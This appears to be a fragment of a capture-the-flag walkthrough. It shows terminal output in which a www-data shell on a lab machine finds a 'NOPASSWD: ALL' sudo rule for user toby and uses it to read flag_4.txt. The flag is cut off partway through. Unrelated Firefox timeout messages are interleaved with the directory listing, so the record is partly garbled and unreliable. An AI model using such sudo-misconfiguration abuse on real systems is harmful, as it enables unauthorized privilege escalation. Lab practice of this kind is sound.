 www-data@ip-10-10-176-76:/home/toby$ sudo -l
sudo -l
Matching Defaults entries for www-data on ip-10-10-176-76:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ip-10-10-176-76:
    (toby) NOPASSWD: ALL
The connection has timed out
www-data@ip-10-10-176-76:/home/toby$ ls -la
ls -la
The server at 10.10.176.76 is taking too long to respond.
total 44
drwxr-xr-x 6 toby toby 4096 Dec 12  2020 .
The site could be temporarily unavailable or too busy. Try again in a few moments.
drwxr-xr-x 7 root root 4096 Sep 20 20:57 ..
lrwxrwxrwx 1 root root    9 Dec  3  2020 .bash_history -> /dev/null
network connection.
-rw-r--r-- 1 toby toby  220 Dec  3  2020 .bash_logout
by a firewall or proxy, make sure that Firefox is
-rw-r--r-- 1 toby toby 3771 Dec  3  2020 .bashrc
drwx------ 2 toby toby 4096 Dec  3  2020 .cache
drwx------ 3 toby toby 4096 Dec  3  2020 .gnupg
drwxrwxr-x 3 toby toby 4096 Dec  3  2020 .local
-rw-r--r-- 1 toby toby  807 Dec  3  2020 .profile
-rw------- 1 toby toby   21 Dec  3  2020 flag_4.txt
drwxrwxr-x 2 toby toby 4096 Dec  3  2020 jobs
-rw-r--r-- 1 mat  mat    89 Dec 12  2020 note.txt
www-data@ip-10-10-176-76:/home/toby$ sudo -u toby cat flag_4.txt
sudo -u toby cat flag_4.txt
FLAG{chad_